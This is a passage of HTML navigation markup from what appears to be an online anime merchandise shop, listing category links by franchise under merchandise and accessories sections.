<li><a href="index.php?main_page=index&cPath=368_4949&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=368_3708&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=368_3104&products_type=">Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=368_5386&products_type=">Limbus Company</a></li>
<li><a href="index.php?main_page=index&cPath=368_3349&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_5033&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=368_4056&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=368_5299&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=368_5339&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=368_5100&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=368_3272&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_4649&products_type=">Miss Kobayashi Dragon Maid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5067&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=368_4281&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=368_1828&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4448&products_type=">Moomin</a></li>
<li><a href="index.php?main_page=index&cPath=368_4650&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_5317&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=368_5068&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=368_3688&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=368_1539&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=368_1919&products_type=">Neko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4418&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=368_3940&products_type=">Nier Automata</a></li>
<li><a href="index.php?main_page=index&cPath=368_5172&products_type=">Nisanji</a></li>
<li><a href="index.php?main_page=index&cPath=368_4860&products_type=">Odd Taxi</a></li>
<li><a href="index.php?main_page=index&cPath=368_428&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=368_4834&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
